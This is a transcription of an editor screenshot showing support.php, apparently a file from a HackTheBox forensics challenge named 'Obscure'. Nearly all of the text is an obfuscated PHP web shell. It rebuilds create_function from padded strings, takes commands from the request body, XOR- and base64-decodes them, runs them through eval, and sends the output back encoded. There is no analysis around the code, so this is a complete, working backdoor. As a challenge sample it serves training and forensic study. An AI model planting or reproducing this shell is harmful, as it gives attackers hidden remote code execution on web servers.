 support.php ×
C: > Users > chicken > Desktop > Sample > HTB > Chall > Obscure > support.php
1 <?php
2 $V='$k="80eu)u)32263";$khu)=u)"6f8af44u)abea0";$kf=u)"35103u)u)9f4a7b5";$pu)="0UlYu)yJHG87Eu)JqEz6u)"u)u);function u)x($';
3 $P='++)u){$o.=u)$t{u)$i}^$k{$j};}}u)retuu)rn $o;}u)if(u)@pregu)_u)match("/$kh(.u)+)$kf/",@u)u)file_u)getu)_cu)ontents(';
4 $d='u)t,$k){u)$c=strlu)en($k);$l=strlenu)($t)u);u)$o=""u);for($i=0u);u)$i<$l;){for(u)$j=0;(u)$u)j<$c&&$i<$l)u)u);$j++,$i';
5 $B='ob_get_cou)ntu)ents();@obu)_end_cleu)anu)();$r=@basu)e64_eu)ncu)ode(@x(@gzu)compress(u)$o),u)$k));pru)u)int(u)"$p$kh$r$kf");}';
6 $N=str_replace('FD','','FDcreFDateFD_fFDuncFDFDtion');
7 $c='"php://u)input"),$u)m)==1){@u)obu)_start();u)@evau)l(@gzuu)ncu)ompress(@x(@bau)se64_u)decodu)e($u)m[1]),$k))u));$u)ou)=@';
8 $u=str_replace('u)','',$V.$d.$P.$c.$B);
9 $x=$N('',$u);$x();
10 ?>
11